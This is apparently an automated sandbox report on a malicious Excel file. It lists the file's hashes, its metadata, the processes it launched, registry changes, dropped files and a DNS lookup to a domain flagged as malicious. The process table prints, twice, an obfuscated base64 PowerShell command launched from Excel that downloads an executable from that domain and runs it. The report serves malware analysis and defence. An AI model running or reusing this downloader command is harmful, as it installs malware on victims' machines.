| File name: | a2086cb84700c58006b4b28d6bb146d2de1fee8c42c404ff783fda246b5a7a7c.xls |
| Full analysis: | https://app.any.run/tasks/59a36a77-c199-470d-8ab2-5b3149c572ac |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2019, 06:45:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Author: Packard bell, Last Saved By: Packard bell, Name of Creating Application: Microsoft Excel, Create Time/Date: Wed Mar 13 04:14:01 2019, Last Saved Time/Date: Wed Mar 13 04:14:02 2019, Security: 0 |
| MD5: | 84C336FB773BA121431EDBF27BD2910A |
| SHA1: | 558AFF7ABDD6F85B189A42960315368E8306D193 |
| SHA256: | A2086CB84700C58006B4B28D6BB146D2DE1FEE8C42C404FF783FDA246B5A7A7C |
| SSDEEP: | 1536:dk3hOdsylKlgryzc4bNhZFGzE+cL2knAfiCdnlzMQRT26pdwiYJxgzAp4HJvq4a5:dk3hOdsylKlgryzc4bNhZFGzE+cL2knF |

MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2832)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2832)
Executes PowerShell scripts
- cmd.exe (PID: 3344)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3892)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2832)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | Packard bell |
|---|---|
| LastModifiedBy: | Packard bell |
| Software: | Microsoft Excel |
| CreateDate: | 2019:03:13 04:14:01 |
| ModifyDate: | 2019:03:13 04:14:02 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Sheet1 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
32
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2832 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 4294967295 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3344 | "C:\Windows\System32\cmd.exe" & /C POwERSHeLl -E ZgB1AG4AYwB0AGkAbwBuACAASAB1ADIAZwBqAEgASwBYAFcATgA3AGIAUgBtAHkARwBKAFUAYQBpAFoAZwAzAF8ATQBhAHQASQAgACgAIAAkAEwATgBPAE8AOQBGAHMATAA0AE8ATgBSAF8AYgBvAGwAVgBxAHEAdgAyADMASQAgACwAIAAkAEoAYQBrADIAdwBSAEcAWABCAFIAWQBCAHEASwBCAG0AcQBXADcAYQBKAFMAIAApAHsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACAAJABMAE4ATwBPADkARgBzAEwANABPAE4AUgBfAGIAbwBsAFYAcQBxAHYAMgAzAEkAIAAsACAAJABKAGEAawAyAHcAUgBHAFgAQgBSAFkAQgBxAEsAQgBtAHEAVwA3AGEASgBTACAAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAIAAkAEoAYQBrADIAdwBSAEcAWABCAFIAWQBCAHEASwBCAG0AcQBXADcAYQBKAFMAIAApADsAIAB9AA0ACgB0AHIAeQB7AA0ACgBrAGkAbABsACAALQBwAHIAbwBjAGUAcwBzAG4AYQBtAGUAIABFAFgAQwBFAEwAOwAgAA0ACgAkAEoAQwBWAHcAVgBDAF8AQwBVAEUAeABYAFAAZwBOAFcAPQAkAGUAbgB2ADoAdABlAG0AcAArACcAXABWAE8ARgAzAFIAQQB6AEUAeAAuAGUAeABlACcAOwANAAoASAB1ADIAZwBqAEgASwBYAFcATgA3AGIAUgBtAHkARwBKAFUAYQBpAFoAZwAzAF8ATQBhAHQASQAgACcAaAB0AHQAcAA6AC8ALwBoAGsAdAA3ADcANwAuAGQAZABuAHMALgBuAGUAdAAvADQAQgAxADQARAAyADAALgBlAHgAZQAnACAAJABKAEMAVgB3AFYAQwBfAEMAVQBFAHgAWABQAGcATgBXADsADQAKAA0ACgB9AGMAYQB0AGMAaAB7AH0A | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3892 | POwERSHeLl -E ZgB1AG4AYwB0AGkAbwBuACAASAB1ADIAZwBqAEgASwBYAFcATgA3AGIAUgBtAHkARwBKAFUAYQBpAFoAZwAzAF8ATQBhAHQASQAgACgAIAAkAEwATgBPAE8AOQBGAHMATAA0AE8ATgBSAF8AYgBvAGwAVgBxAHEAdgAyADMASQAgACwAIAAkAEoAYQBrADIAdwBSAEcAWABCAFIAWQBCAHEASwBCAG0AcQBXADcAYQBKAFMAIAApAHsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACAAJABMAE4ATwBPADkARgBzAEwANABPAE4AUgBfAGIAbwBsAFYAcQBxAHYAMgAzAEkAIAAsACAAJABKAGEAawAyAHcAUgBHAFgAQgBSAFkAQgBxAEsAQgBtAHEAVwA3AGEASgBTACAAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAIAAkAEoAYQBrADIAdwBSAEcAWABCAFIAWQBCAHEASwBCAG0AcQBXADcAYQBKAFMAIAApADsAIAB9AA0ACgB0AHIAeQB7AA0ACgBrAGkAbABsACAALQBwAHIAbwBjAGUAcwBzAG4AYQBtAGUAIABFAFgAQwBFAEwAOwAgAA0ACgAkAEoAQwBWAHcAVgBDAF8AQwBVAEUAeABYAFAAZwBOAFcAPQAkAGUAbgB2ADoAdABlAG0AcAArACcAXABWAE8ARgAzAFIAQQB6AEUAeAAuAGUAeABlACcAOwANAAoASAB1ADIAZwBqAEgASwBYAFcATgA3AGIAUgBtAHkARwBKAFUAYQBpAFoAZwAzAF8ATQBhAHQASQAgACcAaAB0AHQAcAA6AC8ALwBoAGsAdAA3ADcANwAuAGQAZABuAHMALgBuAGUAdAAvADQAQgAxADQARAAyADAALgBlAHgAZQAnACAAJABKAEMAVgB3AFYAQwBfAEMAVQBFAHgAWABQAGcATgBXADsADQAKAA0ACgB9AGMAYQB0AGMAaAB7AH0A | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
796
Read events
704
Write events
85
Delete events
7
Modification events
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | "&$ |
Value: 22262400100B0000010000000000000000000000 | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 100B0000F0708E8331DAD40100000000 | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | "&$ |
Value: 22262400100B0000010000000000000000000000 | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2832) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\1998FB |
| Operation: | write | Name: | 1998FB |
Value: 04000000100B00006600000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0061003200300038003600630062003800340037003000300063003500380030003000360062003400620032003800640036006200620031003400360064003200640065003100660065006500380063003400320063003400300034006600660037003800330066006400610032003400360062003500610037006100370063002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000D00E328531DAD401FB981900FB98190000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2832 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR9282.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JUBVXY0TCDP2ZYZSHFOD.temp | — | |
MD5:— | SHA256:— | |||
| 2832 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF3DCC878FD791B2E8.TMP | — | |
MD5:— | SHA256:— | |||
| 3892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF199eb7.TMP | binary | |
MD5:— | SHA256:— | |||
| 2832 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF46A5F60F3510636A.TMP | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
hkt777.ddns.net |
| malicious |